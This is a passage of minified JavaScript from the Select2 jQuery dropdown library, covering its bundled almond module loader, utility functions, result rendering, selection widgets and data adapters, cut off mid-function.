    var b = function() {
            if (a && a.fn && a.fn.select2 && a.fn.select2.amd) var b = a.fn.select2.amd;
            var b;
            return function() {
                if (!b || !b.requirejs) {
                    b ? c = b : b = {};
                    var a, c, d;
                    ! function(b) {
                        function e(a, b) {
                            return u.call(a, b)
                        }

                        function f(a, b) {
                            var c, d, e, f, g, h, i, j, k, l, m, n = b && b.split("/"),
                                o = s.map,
                                p = o && o["*"] || {};
                            if (a && "." === a.charAt(0))
                                if (b) {
                                    for (a = a.split("/"), g = a.length - 1, s.nodeIdCompat && w.test(a[g]) && (a[g] = a[g].replace(w, "")), a = n.slice(0, n.length - 1).concat(a), k = 0; k < a.length; k += 1)
                                        if (m = a[k], "." === m) a.splice(k, 1), k -= 1;
                                        else if (".." === m) {
                                        if (1 === k && (".." === a[2] || ".." === a[0])) break;
                                        k > 0 && (a.splice(k - 1, 2), k -= 2)
                                    }
                                    a = a.join("/")
                                } else 0 === a.indexOf("./") && (a = a.substring(2));
                            if ((n || p) && o) {
                                for (c = a.split("/"), k = c.length; k > 0; k -= 1) {
                                    if (d = c.slice(0, k).join("/"), n)
                                        for (l = n.length; l > 0; l -= 1)
                                            if (e = o[n.slice(0, l).join("/")], e && (e = e[d])) {
                                                f = e, h = k;
                                                break
                                            }
                                    if (f) break;
                                    !i && p && p[d] && (i = p[d], j = k)
                                }!f && i && (f = i, h = j), f && (c.splice(0, h, f), a = c.join("/"))
                            }
                            return a
                        }

                        function g(a, c) {
                            return function() {
                                var d = v.call(arguments, 0);
                                return "string" != typeof d[0] && 1 === d.length && d.push(null), n.apply(b, d.concat([a, c]))
                            }
                        }

                        function h(a) {
                            return function(b) {
                                return f(b, a)
                            }
                        }

                        function i(a) {
                            return function(b) {
                                q[a] = b
                            }
                        }

                        function j(a) {
                            if (e(r, a)) {
                                var c = r[a];
                                delete r[a], t[a] = !0, m.apply(b, c)
                            }
                            if (!e(q, a) && !e(t, a)) throw new Error("No " + a);
                            return q[a]
                        }

                        function k(a) {
                            var b, c = a ? a.indexOf("!") : -1;
                            return c > -1 && (b = a.substring(0, c), a = a.substring(c + 1, a.length)), [b, a]
                        }

                        function l(a) {
                            return function() {
                                return s && s.config && s.config[a] || {}
                            }
                        }
                        var m, n, o, p, q = {},
                            r = {},
                            s = {},
                            t = {},
                            u = Object.prototype.hasOwnProperty,
                            v = [].slice,
                            w = /\.js$/;
                        o = function(a, b) {
                            var c, d = k(a),
                                e = d[0];
                            return a = d[1], e && (e = f(e, b), c = j(e)), e ? a = c && c.normalize ? c.normalize(a, h(b)) : f(a, b) : (a = f(a, b), d = k(a), e = d[0], a = d[1], e && (c = j(e))), {
                                f: e ? e + "!" + a : a,
                                n: a,
                                pr: e,
                                p: c
                            }
                        }, p = {
                            require: function(a) {
                                return g(a)
                            },
                            exports: function(a) {
                                var b = q[a];
                                return "undefined" != typeof b ? b : q[a] = {}
                            },
                            module: function(a) {
                                return {
                                    id: a,
                                    uri: "",
                                    exports: q[a],
                                    config: l(a)
                                }
                            }
                        }, m = function(a, c, d, f) {
                            var h, k, l, m, n, s, u = [],
                                v = typeof d;
                            if (f = f || a, "undefined" === v || "function" === v) {
                                for (c = !c.length && d.length ? ["require", "exports", "module"] : c, n = 0; n < c.length; n += 1)
                                    if (m = o(c[n], f), k = m.f, "require" === k) u[n] = p.require(a);
                                    else if ("exports" === k) u[n] = p.exports(a), s = !0;
                                else if ("module" === k) h = u[n] = p.module(a);
                                else if (e(q, k) || e(r, k) || e(t, k)) u[n] = j(k);
                                else {
                                    if (!m.p) throw new Error(a + " missing " + k);
                                    m.p.load(m.n, g(f, !0), i(k), {}), u[n] = q[k]
                                }
                                l = d ? d.apply(q[a], u) : void 0, a && (h && h.exports !== b && h.exports !== q[a] ? q[a] = h.exports : l === b && s || (q[a] = l))
                            } else a && (q[a] = d)
                        }, a = c = n = function(a, c, d, e, f) {
                            if ("string" == typeof a) return p[a] ? p[a](c) : j(o(a, c).f);
                            if (!a.splice) {
                                if (s = a, s.deps && n(s.deps, s.callback), !c) return;
                                c.splice ? (a = c, c = d, d = null) : a = b
                            }
                            return c = c || function() {}, "function" == typeof d && (d = e, e = f), e ? m(b, a, c, d) : setTimeout(function() {
                                m(b, a, c, d)
                            }, 4), n
                        }, n.config = function(a) {
                            return n(a)
                        }, a._defined = q, d = function(a, b, c) {
                            if ("string" != typeof a) throw new Error("See almond README: incorrect module build, no module name");
                            b.splice || (c = b, b = []), e(q, a) || e(r, a) || (r[a] = [a, b, c])
                        }, d.amd = {
                            jQuery: !0
                        }
                    }(), b.requirejs = a, b.require = c, b.define = d
                }
            }(), b.define("almond", function() {}), b.define("jquery", [], function() {
                var b = a || $;
                return null == b && console && console.error && console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."), b
            }), b.define("select2/utils", ["jquery"], function(a) {
                function b(a) {
                    var b = a.prototype,
                        c = [];
                    for (var d in b) {
                        var e = b[d];
                        "function" == typeof e && "constructor" !== d && c.push(d)
                    }
                    return c
                }
                var c = {};
                c.Extend = function(a, b) {
                    function c() {
                        this.constructor = a
                    }
                    var d = {}.hasOwnProperty;
                    for (var e in b) d.call(b, e) && (a[e] = b[e]);
                    return c.prototype = b.prototype, a.prototype = new c, a.__super__ = b.prototype, a
                }, c.Decorate = function(a, c) {
                    function d() {
                        var b = Array.prototype.unshift,
                            d = c.prototype.constructor.length,
                            e = a.prototype.constructor;
                        d > 0 && (b.call(arguments, a.prototype.constructor), e = c.prototype.constructor), e.apply(this, arguments)
                    }

                    function e() {
                        this.constructor = d
                    }
                    var f = b(c),
                        g = b(a);
                    c.displayName = a.displayName, d.prototype = new e;
                    for (var h = 0; h < g.length; h++) {
                        var i = g[h];
                        d.prototype[i] = a.prototype[i]
                    }
                    for (var j = (function(a) {
                            var b = function() {};
                            a in d.prototype && (b = d.prototype[a]);
                            var e = c.prototype[a];
                            return function() {
                                var a = Array.prototype.unshift;
                                return a.call(arguments, b), e.apply(this, arguments)
                            }
                        }), k = 0; k < f.length; k++) {
                        var l = f[k];
                        d.prototype[l] = j(l)
                    }
                    return d
                };
                var d = function() {
                    this.listeners = {}
                };
                return d.prototype.on = function(a, b) {
                    this.listeners = this.listeners || {}, a in this.listeners ? this.listeners[a].push(b) : this.listeners[a] = [b]
                }, d.prototype.trigger = function(a) {
                    var b = Array.prototype.slice,
                        c = b.call(arguments, 1);
                    this.listeners = this.listeners || {}, null == c && (c = []), 0 === c.length && c.push({}), c[0]._type = a, a in this.listeners && this.invoke(this.listeners[a], b.call(arguments, 1)), "*" in this.listeners && this.invoke(this.listeners["*"], arguments)
                }, d.prototype.invoke = function(a, b) {
                    for (var c = 0, d = a.length; d > c; c++) a[c].apply(this, b)
                }, c.Observable = d, c.generateChars = function(a) {
                    for (var b = "", c = 0; a > c; c++) {
                        var d = Math.floor(36 * Math.random());
                        b += d.toString(36)
                    }
                    return b
                }, c.bind = function(a, b) {
                    return function() {
                        a.apply(b, arguments)
                    }
                }, c._convertData = function(a) {
                    for (var b in a) {
                        var c = b.split("-"),
                            d = a;
                        if (1 !== c.length) {
                            for (var e = 0; e < c.length; e++) {
                                var f = c[e];
                                f = f.substring(0, 1).toLowerCase() + f.substring(1), f in d || (d[f] = {}), e == c.length - 1 && (d[f] = a[b]), d = d[f]
                            }
                            delete a[b]
                        }
                    }
                    return a
                }, c.hasScroll = function(b, c) {
                    var d = a(c),
                        e = c.style.overflowX,
                        f = c.style.overflowY;
                    return e !== f || "hidden" !== f && "visible" !== f ? "scroll" === e || "scroll" === f ? !0 : d.innerHeight() < c.scrollHeight || d.innerWidth() < c.scrollWidth : !1
                }, c.escapeMarkup = function(a) {
                    var b = {
                        "\\": "&#92;",
                        "&": "&amp;",
                        "<": "&lt;",
                        ">": "&gt;",
                        '"': "&quot;",
                        "'": "&#39;",
                        "/": "&#47;"
                    };
                    return "string" != typeof a ? a : String(a).replace(/[&<>"'\/\\]/g, function(a) {
                        return b[a]
                    })
                }, c.appendMany = function(b, c) {
                    if ("1.7" === a.fn.jquery.substr(0, 3)) {
                        var d = a();
                        a.map(c, function(a) {
                            d = d.add(a)
                        }), c = d
                    }
                    b.append(c)
                }, c
            }), b.define("select2/results", ["jquery", "./utils"], function(a, b) {
                function c(a, b, d) {
                    this.$element = a, this.data = d, this.options = b, c.__super__.constructor.call(this)
                }
                return b.Extend(c, b.Observable), c.prototype.render = function() {
                    var b = a('<ul class="select2-results__options" role="tree"></ul>');
                    return this.options.get("multiple") && b.attr("aria-multiselectable", "true"), this.$results = b, b
                }, c.prototype.clear = function() {
                    this.$results.empty()
                }, c.prototype.displayMessage = function(b) {
                    var c = this.options.get("escapeMarkup");
                    this.clear(), this.hideLoading();
                    var d = a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),
                        e = this.options.get("translations").get(b.message);
                    d.append(c(e(b.args))), d[0].className += " select2-results__message", this.$results.append(d)
                }, c.prototype.hideMessages = function() {
                    this.$results.find(".select2-results__message").remove()
                }, c.prototype.append = function(a) {
                    this.hideLoading();
                    var b = [];
                    if (null == a.results || 0 === a.results.length) return void(0 === this.$results.children().length && this.trigger("results:message", {
                        message: "noResults"
                    }));
                    a.results = this.sort(a.results);
                    for (var c = 0; c < a.results.length; c++) {
                        var d = a.results[c],
                            e = this.option(d);
                        b.push(e)
                    }
                    this.$results.append(b)
                }, c.prototype.position = function(a, b) {
                    var c = b.find(".select2-results");
                    c.append(a)
                }, c.prototype.sort = function(a) {
                    var b = this.options.get("sorter");
                    return b(a)
                }, c.prototype.highlightFirstItem = function() {
                    var a = this.$results.find(".select2-results__option[aria-selected]"),
                        b = a.filter("[aria-selected=true]");
                    b.length > 0 ? b.first().trigger("mouseenter") : a.first().trigger("mouseenter"), this.ensureHighlightVisible()
                }, c.prototype.setClasses = function() {
                    var b = this;
                    this.data.current(function(c) {
                        var d = a.map(c, function(a) {
                                return a.id.toString()
                            }),
                            e = b.$results.find(".select2-results__option[aria-selected]");
                        e.each(function() {
                            var b = a(this),
                                c = a.data(this, "data"),
                                e = "" + c.id;
                            null != c.element && c.element.selected || null == c.element && a.inArray(e, d) > -1 ? b.attr("aria-selected", "true") : b.attr("aria-selected", "false")
                        })
                    })
                }, c.prototype.showLoading = function(a) {
                    this.hideLoading();
                    var b = this.options.get("translations").get("searching"),
                        c = {
                            disabled: !0,
                            loading: !0,
                            text: b(a)
                        },
                        d = this.option(c);
                    d.className += " loading-results", this.$results.prepend(d)
                }, c.prototype.hideLoading = function() {
                    this.$results.find(".loading-results").remove()
                }, c.prototype.option = function(b) {
                    var c = document.createElement("li");
                    c.className = "select2-results__option";
                    var d = {
                        role: "treeitem",
                        "aria-selected": "false"
                    };
                    b.disabled && (delete d["aria-selected"], d["aria-disabled"] = "true"), null == b.id && delete d["aria-selected"], null != b._resultId && (c.id = b._resultId), b.title && (c.title = b.title), b.children && (d.role = "group", d["aria-label"] = b.text, delete d["aria-selected"]);
                    for (var e in d) {
                        var f = d[e];
                        c.setAttribute(e, f)
                    }
                    if (b.children) {
                        var g = a(c),
                            h = document.createElement("strong");
                        h.className = "select2-results__group";
                        a(h);
                        this.template(b, h);
                        for (var i = [], j = 0; j < b.children.length; j++) {
                            var k = b.children[j],
                                l = this.option(k);
                            i.push(l)
                        }
                        var m = a("<ul></ul>", {
                            "class": "select2-results__options select2-results__options--nested"
                        });
                        m.append(i), g.append(h), g.append(m)
                    } else this.template(b, c);
                    return a.data(c, "data", b), c
                }, c.prototype.bind = function(b, c) {
                    var d = this,
                        e = b.id + "-results";
                    this.$results.attr("id", e), b.on("results:all", function(a) {
                        d.clear(), d.append(a.data), b.isOpen() && (d.setClasses(), d.highlightFirstItem())
                    }), b.on("results:append", function(a) {
                        d.append(a.data), b.isOpen() && d.setClasses()
                    }), b.on("query", function(a) {
                        d.hideMessages(), d.showLoading(a)
                    }), b.on("select", function() {
                        b.isOpen() && (d.setClasses(), d.highlightFirstItem())
                    }), b.on("unselect", function() {
                        b.isOpen() && (d.setClasses(), d.highlightFirstItem())
                    }), b.on("open", function() {
                        d.$results.attr("aria-expanded", "true"), d.$results.attr("aria-hidden", "false"), d.setClasses(), d.ensureHighlightVisible()
                    }), b.on("close", function() {
                        d.$results.attr("aria-expanded", "false"), d.$results.attr("aria-hidden", "true"), d.$results.removeAttr("aria-activedescendant")
                    }), b.on("results:toggle", function() {
                        var a = d.getHighlightedResults();
                        0 !== a.length && a.trigger("mouseup")
                    }), b.on("results:select", function() {
                        var a = d.getHighlightedResults();
                        if (0 !== a.length) {
                            var b = a.data("data");
                            "true" == a.attr("aria-selected") ? d.trigger("close", {}) : d.trigger("select", {
                                data: b
                            })
                        }
                    }), b.on("results:previous", function() {
                        var a = d.getHighlightedResults(),
                            b = d.$results.find("[aria-selected]"),
                            c = b.index(a);
                        if (0 !== c) {
                            var e = c - 1;
                            0 === a.length && (e = 0);
                            var f = b.eq(e);
                            f.trigger("mouseenter");
                            var g = d.$results.offset().top,
                                h = f.offset().top,
                                i = d.$results.scrollTop() + (h - g);
                            0 === e ? d.$results.scrollTop(0) : 0 > h - g && d.$results.scrollTop(i)
                        }
                    }), b.on("results:next", function() {
                        var a = d.getHighlightedResults(),
                            b = d.$results.find("[aria-selected]"),
                            c = b.index(a),
                            e = c + 1;
                        if (!(e >= b.length)) {
                            var f = b.eq(e);
                            f.trigger("mouseenter");
                            var g = d.$results.offset().top + d.$results.outerHeight(!1),
                                h = f.offset().top + f.outerHeight(!1),
                                i = d.$results.scrollTop() + h - g;
                            0 === e ? d.$results.scrollTop(0) : h > g && d.$results.scrollTop(i)
                        }
                    }), b.on("results:focus", function(a) {
                        a.element.addClass("select2-results__option--highlighted")
                    }), b.on("results:message", function(a) {
                        d.displayMessage(a)
                    }), a.fn.mousewheel && this.$results.on("mousewheel", function(a) {
                        var b = d.$results.scrollTop(),
                            c = d.$results.get(0).scrollHeight - b + a.deltaY,
                            e = a.deltaY > 0 && b - a.deltaY <= 0,
                            f = a.deltaY < 0 && c <= d.$results.height();
                        e ? (d.$results.scrollTop(0), a.preventDefault(), a.stopPropagation()) : f && (d.$results.scrollTop(d.$results.get(0).scrollHeight - d.$results.height()), a.preventDefault(), a.stopPropagation())
                    }), this.$results.on("mouseup", ".select2-results__option[aria-selected]", function(b) {
                        var c = a(this),
                            e = c.data("data");
                        return "true" === c.attr("aria-selected") ? void(d.options.get("multiple") ? d.trigger("unselect", {
                            originalEvent: b,
                            data: e
                        }) : d.trigger("close", {})) : void d.trigger("select", {
                            originalEvent: b,
                            data: e
                        })
                    }), this.$results.on("mouseenter", ".select2-results__option[aria-selected]", function(b) {
                        var c = a(this).data("data");
                        d.getHighlightedResults().removeClass("select2-results__option--highlighted"), d.trigger("results:focus", {
                            data: c,
                            element: a(this)
                        })
                    })
                }, c.prototype.getHighlightedResults = function() {
                    var a = this.$results.find(".select2-results__option--highlighted");
                    return a
                }, c.prototype.destroy = function() {
                    this.$results.remove()
                }, c.prototype.ensureHighlightVisible = function() {
                    var a = this.getHighlightedResults();
                    if (0 !== a.length) {
                        var b = this.$results.find("[aria-selected]"),
                            c = b.index(a),
                            d = this.$results.offset().top,
                            e = a.offset().top,
                            f = this.$results.scrollTop() + (e - d),
                            g = e - d;
                        f -= 2 * a.outerHeight(!1), 2 >= c ? this.$results.scrollTop(0) : (g > this.$results.outerHeight() || 0 > g) && this.$results.scrollTop(f)
                    }
                }, c.prototype.template = function(b, c) {
                    var d = this.options.get("templateResult"),
                        e = this.options.get("escapeMarkup"),
                        f = d(b, c);
                    null == f ? c.style.display = "none" : "string" == typeof f ? c.innerHTML = e(f) : a(c).append(f)
                }, c
            }), b.define("select2/keys", [], function() {
                var a = {
                    BACKSPACE: 8,
                    TAB: 9,
                    ENTER: 13,
                    SHIFT: 16,
                    CTRL: 17,
                    ALT: 18,
                    ESC: 27,
                    SPACE: 32,
                    PAGE_UP: 33,
                    PAGE_DOWN: 34,
                    END: 35,
                    HOME: 36,
                    LEFT: 37,
                    UP: 38,
                    RIGHT: 39,
                    DOWN: 40,
                    DELETE: 46
                };
                return a
            }), b.define("select2/selection/base", ["jquery", "../utils", "../keys"], function(a, b, c) {
                function d(a, b) {
                    this.$element = a, this.options = b, d.__super__.constructor.call(this)
                }
                return b.Extend(d, b.Observable), d.prototype.render = function() {
                    var b = a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');
                    return this._tabindex = 0, null != this.$element.data("old-tabindex") ? this._tabindex = this.$element.data("old-tabindex") : null != this.$element.attr("tabindex") && (this._tabindex = this.$element.attr("tabindex")), b.attr("title", this.$element.attr("title")), b.attr("tabindex", this._tabindex), this.$selection = b, b
                }, d.prototype.bind = function(a, b) {
                    var d = this,
                        e = (a.id + "-container", a.id + "-results");
                    this.container = a, this.$selection.on("focus", function(a) {
                        d.trigger("focus", a)
                    }), this.$selection.on("blur", function(a) {
                        d._handleBlur(a)
                    }), this.$selection.on("keydown", function(a) {
                        d.trigger("keypress", a), a.which === c.SPACE && a.preventDefault()
                    }), a.on("results:focus", function(a) {
                        d.$selection.attr("aria-activedescendant", a.data._resultId)
                    }), a.on("selection:update", function(a) {
                        d.update(a.data)
                    }), a.on("open", function() {
                        d.$selection.attr("aria-expanded", "true"), d.$selection.attr("aria-owns", e), d._attachCloseHandler(a)
                    }), a.on("close", function() {
                        d.$selection.attr("aria-expanded", "false"), d.$selection.removeAttr("aria-activedescendant"), d.$selection.removeAttr("aria-owns"), d.$selection.focus(), d._detachCloseHandler(a)
                    }), a.on("enable", function() {
                        d.$selection.attr("tabindex", d._tabindex)
                    }), a.on("disable", function() {
                        d.$selection.attr("tabindex", "-1")
                    })
                }, d.prototype._handleBlur = function(b) {
                    var c = this;
                    window.setTimeout(function() {
                        document.activeElement == c.$selection[0] || a.contains(c.$selection[0], document.activeElement) || c.trigger("blur", b)
                    }, 1)
                }, d.prototype._attachCloseHandler = function(b) {
                    a(document.body).on("mousedown.select2." + b.id, function(b) {
                        var c = a(b.target),
                            d = c.closest(".select2"),
                            e = a(".select2.select2-container--open");
                        e.each(function() {
                            var b = a(this);
                            if (this != d[0]) {
                                var c = b.data("element");
                                c.select2("close")
                            }
                        })
                    })
                }, d.prototype._detachCloseHandler = function(b) {
                    a(document.body).off("mousedown.select2." + b.id)
                }, d.prototype.position = function(a, b) {
                    var c = b.find(".selection");
                    c.append(a)
                }, d.prototype.destroy = function() {
                    this._detachCloseHandler(this.container)
                }, d.prototype.update = function(a) {
                    throw new Error("The `update` method must be defined in child classes.")
                }, d
            }), b.define("select2/selection/single", ["jquery", "./base", "../utils", "../keys"], function(a, b, c, d) {
                function e() {
                    e.__super__.constructor.apply(this, arguments)
                }
                return c.Extend(e, b), e.prototype.render = function() {
                    var a = e.__super__.render.call(this);
                    return a.addClass("select2-selection--single"), a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'), a
                }, e.prototype.bind = function(a, b) {
                    var c = this;
                    e.__super__.bind.apply(this, arguments);
                    var d = a.id + "-container";
                    this.$selection.find(".select2-selection__rendered").attr("id", d), this.$selection.attr("aria-labelledby", d), this.$selection.on("mousedown", function(a) {
                        1 === a.which && c.trigger("toggle", {
                            originalEvent: a
                        })
                    }), this.$selection.on("focus", function(a) {}), this.$selection.on("blur", function(a) {}), a.on("focus", function(b) {
                        a.isOpen() || c.$selection.focus()
                    }), a.on("selection:update", function(a) {
                        c.update(a.data)
                    })
                }, e.prototype.clear = function() {
                    this.$selection.find(".select2-selection__rendered").empty()
                }, e.prototype.display = function(a, b) {
                    var c = this.options.get("templateSelection"),
                        d = this.options.get("escapeMarkup");
                    return d(c(a, b))
                }, e.prototype.selectionContainer = function() {
                    return a("<span></span>")
                }, e.prototype.update = function(a) {
                    if (0 === a.length) return void this.clear();
                    var b = a[0],
                        c = this.$selection.find(".select2-selection__rendered"),
                        d = this.display(b, c);
                    c.empty().append(d), c.prop("title", b.title || b.text)
                }, e
            }), b.define("select2/selection/multiple", ["jquery", "./base", "../utils"], function(a, b, c) {
                function d(a, b) {
                    d.__super__.constructor.apply(this, arguments)
                }
                return c.Extend(d, b), d.prototype.render = function() {
                    var a = d.__super__.render.call(this);
                    return a.addClass("select2-selection--multiple"), a.html('<ul class="select2-selection__rendered"></ul>'), a
                }, d.prototype.bind = function(b, c) {
                    var e = this;
                    d.__super__.bind.apply(this, arguments), this.$selection.on("click", function(a) {
                        e.trigger("toggle", {
                            originalEvent: a
                        })
                    }), this.$selection.on("click", ".select2-selection__choice__remove", function(b) {
                        if (!e.options.get("disabled")) {
                            var c = a(this),
                                d = c.parent(),
                                f = d.data("data");
                            e.trigger("unselect", {
                                originalEvent: b,
                                data: f
                            })
                        }
                    })
                }, d.prototype.clear = function() {
                    this.$selection.find(".select2-selection__rendered").empty()
                }, d.prototype.display = function(a, b) {
                    var c = this.options.get("templateSelection"),
                        d = this.options.get("escapeMarkup");
                    return d(c(a, b))
                }, d.prototype.selectionContainer = function() {
                    var b = a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>');
                    return b
                }, d.prototype.update = function(a) {
                    if (this.clear(), 0 !== a.length) {
                        for (var b = [], d = 0; d < a.length; d++) {
                            var e = a[d],
                                f = this.selectionContainer(),
                                g = this.display(e, f);
                            f.append(g), f.prop("title", e.title || e.text), f.data("data", e), b.push(f)
                        }
                        var h = this.$selection.find(".select2-selection__rendered");
                        c.appendMany(h, b)
                    }
                }, d
            }), b.define("select2/selection/placeholder", ["../utils"], function(a) {
                function b(a, b, c) {
                    this.placeholder = this.normalizePlaceholder(c.get("placeholder")), a.call(this, b, c)
                }
                return b.prototype.normalizePlaceholder = function(a, b) {
                    return "string" == typeof b && (b = {
                        id: "",
                        text: b
                    }), b
                }, b.prototype.createPlaceholder = function(a, b) {
                    var c = this.selectionContainer();
                    return c.html(this.display(b)), c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"), c
                }, b.prototype.update = function(a, b) {
                    var c = 1 == b.length && b[0].id != this.placeholder.id,
                        d = b.length > 1;
                    if (d || c) return a.call(this, b);
                    this.clear();
                    var e = this.createPlaceholder(this.placeholder);
                    this.$selection.find(".select2-selection__rendered").append(e)
                }, b
            }), b.define("select2/selection/allowClear", ["jquery", "../keys"], function(a, b) {
                function c() {}
                return c.prototype.bind = function(a, b, c) {
                    var d = this;
                    a.call(this, b, c), null == this.placeholder && this.options.get("debug") && window.console && console.error && console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."), this.$selection.on("mousedown", ".select2-selection__clear", function(a) {
                        d._handleClear(a)
                    }), b.on("keypress", function(a) {
                        d._handleKeyboardClear(a, b)
                    })
                }, c.prototype._handleClear = function(a, b) {
                    if (!this.options.get("disabled")) {
                        var c = this.$selection.find(".select2-selection__clear");
                        if (0 !== c.length) {
                            b.stopPropagation();
                            for (var d = c.data("data"), e = 0; e < d.length; e++) {
                                var f = {
                                    data: d[e]
                                };
                                if (this.trigger("unselect", f), f.prevented) return
                            }
                            this.$element.val(this.placeholder.id).trigger("change"), this.trigger("toggle", {})
                        }
                    }
                }, c.prototype._handleKeyboardClear = function(a, c, d) {
                    d.isOpen() || (c.which == b.DELETE || c.which == b.BACKSPACE) && this._handleClear(c)
                }, c.prototype.update = function(b, c) {
                    if (b.call(this, c), !(this.$selection.find(".select2-selection__placeholder").length > 0 || 0 === c.length)) {
                        var d = a('<span class="select2-selection__clear">&times;</span>');
                        d.data("data", c), this.$selection.find(".select2-selection__rendered").prepend(d)
                    }
                }, c
            }), b.define("select2/selection/search", ["jquery", "../utils", "../keys"], function(a, b, c) {
                function d(a, b, c) {
                    a.call(this, b, c)
                }
                return d.prototype.render = function(b) {
                    var c = a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');
                    this.$searchContainer = c, this.$search = c.find("input");
                    var d = b.call(this);
                    return this._transferTabIndex(), d
                }, d.prototype.bind = function(a, b, d) {
                    var e = this;
                    a.call(this, b, d), b.on("open", function() {
                        e.$search.trigger("focus")
                    }), b.on("close", function() {
                        e.$search.val(""), e.$search.removeAttr("aria-activedescendant"), e.$search.trigger("focus")
                    }), b.on("enable", function() {
                        e.$search.prop("disabled", !1), e._transferTabIndex()
                    }), b.on("disable", function() {
                        e.$search.prop("disabled", !0)
                    }), b.on("focus", function(a) {
                        e.$search.trigger("focus")
                    }), b.on("results:focus", function(a) {
                        e.$search.attr("aria-activedescendant", a.id)
                    }), this.$selection.on("focusin", ".select2-search--inline", function(a) {
                        e.trigger("focus", a)
                    }), this.$selection.on("focusout", ".select2-search--inline", function(a) {
                        e._handleBlur(a)
                    }), this.$selection.on("keydown", ".select2-search--inline", function(a) {
                        a.stopPropagation(), e.trigger("keypress", a), e._keyUpPrevented = a.isDefaultPrevented();
                        var b = a.which;
                        if (b === c.BACKSPACE && "" === e.$search.val()) {
                            var d = e.$searchContainer.prev(".select2-selection__choice");
                            if (d.length > 0) {
                                var f = d.data("data");
                                e.searchRemoveChoice(f), a.preventDefault()
                            }
                        }
                    });
                    var f = document.documentMode,
                        g = f && 11 >= f;
                    this.$selection.on("input.searchcheck", ".select2-search--inline", function(a) {
                        return g ? void e.$selection.off("input.search input.searchcheck") : void e.$selection.off("keyup.search")
                    }), this.$selection.on("keyup.search input.search", ".select2-search--inline", function(a) {
                        if (g && "input" === a.type) return void e.$selection.off("input.search input.searchcheck");
                        var b = a.which;
                        b != c.SHIFT && b != c.CTRL && b != c.ALT && b != c.TAB && e.handleSearch(a)
                    })
                }, d.prototype._transferTabIndex = function(a) {
                    this.$search.attr("tabindex", this.$selection.attr("tabindex")), this.$selection.attr("tabindex", "-1")
                }, d.prototype.createPlaceholder = function(a, b) {
                    this.$search.attr("placeholder", b.text)
                }, d.prototype.update = function(a, b) {
                    var c = this.$search[0] == document.activeElement;
                    this.$search.attr("placeholder", ""), a.call(this, b), this.$selection.find(".select2-selection__rendered").append(this.$searchContainer), this.resizeSearch(), c && this.$search.focus()
                }, d.prototype.handleSearch = function() {
                    if (this.resizeSearch(), !this._keyUpPrevented) {
                        var a = this.$search.val();
                        this.trigger("query", {
                            term: a
                        })
                    }
                    this._keyUpPrevented = !1
                }, d.prototype.searchRemoveChoice = function(a, b) {
                    this.trigger("unselect", {
                        data: b
                    }), this.$search.val(b.text), this.handleSearch()
                }, d.prototype.resizeSearch = function() {
                    this.$search.css("width", "25px");
                    var a = "";
                    if ("" !== this.$search.attr("placeholder")) a = this.$selection.find(".select2-selection__rendered").innerWidth();
                    else {
                        var b = this.$search.val().length + 1;
                        a = .75 * b + "em"
                    }
                    this.$search.css("width", a)
                }, d
            }), b.define("select2/selection/eventRelay", ["jquery"], function(a) {
                function b() {}
                return b.prototype.bind = function(b, c, d) {
                    var e = this,
                        f = ["open", "opening", "close", "closing", "select", "selecting", "unselect", "unselecting"],
                        g = ["opening", "closing", "selecting", "unselecting"];
                    b.call(this, c, d), c.on("*", function(b, c) {
                        if (-1 !== a.inArray(b, f)) {
                            c = c || {};
                            var d = a.Event("select2:" + b, {
                                params: c
                            });
                            e.$element.trigger(d), -1 !== a.inArray(b, g) && (c.prevented = d.isDefaultPrevented())
                        }
                    })
                }, b
            }), b.define("select2/translation", ["jquery", "require"], function(a, b) {
                function c(a) {
                    this.dict = a || {}
                }
                return c.prototype.all = function() {
                    return this.dict
                }, c.prototype.get = function(a) {
                    return this.dict[a]
                }, c.prototype.extend = function(b) {
                    this.dict = a.extend({}, b.all(), this.dict)
                }, c._cache = {}, c.loadPath = function(a) {
                    if (!(a in c._cache)) {
                        var d = b(a);
                        c._cache[a] = d
                    }
                    return new c(c._cache[a])
                }, c
            }), b.define("select2/diacritics", [], function() {
                var a = {};
                return a
            }), b.define("select2/data/base", ["../utils"], function(a) {
                function b(a, c) {
                    b.__super__.constructor.call(this)
                }
                return a.Extend(b, a.Observable), b.prototype.current = function(a) {
                    throw new Error("The `current` method must be defined in child classes.")
                }, b.prototype.query = function(a, b) {
                    throw new Error("The `query` method must be defined in child classes.")
                }, b.prototype.bind = function(a, b) {}, b.prototype.destroy = function() {}, b.prototype.generateResultId = function(b, c) {
                    var d = b.id + "-result-";
                    return d += a.generateChars(4), d += null != c.id ? "-" + c.id.toString() : "-" + a.generateChars(4)
                }, b
            }), b.define("select2/data/select", ["./base", "../utils", "jquery"], function(a, b, c) {
                function d(a, b) {
                    this.$element = a, this.options = b, d.__super__.constructor.call(this)
                }
                return b.Extend(d, a), d.prototype.current = function(a) {
                    var b = [],
                        d = this;
                    this.$element.find(":selected").each(function() {
                        var a = c(this),
                            e = d.item(a);
                        b.push(e)
                    }), a(b)
                }, d.prototype.select = function(a) {
                    var b = this;
                    if (a.selected = !0, c(a.element).is("option")) return a.element.selected = !0, void this.$element.trigger("change");
                    if (this.$element.prop("multiple")) this.current(function(d) {
                        var e = [];
                        a = [a], a.push.apply(a, d);
                        for (var f = 0; f < a.length; f++) {
                            var g = a[f].id; - 1 === c.inArray(g, e) && e.push(g)
                        }
                        b.$element.val(e), b.$element.trigger("change")
                    });
                    else {
                        var d = a.id;
                        this.$element.val(d), this.$element.trigger("change")
                    }
                }, d.prototype.unselect = function(a) {
                    var b = this;
                    if (this.$element.prop("multiple")) return a.selected = !1, c(a.element).is("option") ? (a.element.selected = !1, void this.$element.trigger("change")) : void this.current(function(d) {
                        for (var e = [], f = 0; f < d.length; f++) {
                            var g = d[f].id;
                            g !== a.id && -1 === c.inArray(g, e) && e.push(g)
                        }
                        b.$element.val(e), b.$element.trigger("change")
                    })
                }, d.prototype.bind = function(a, b) {
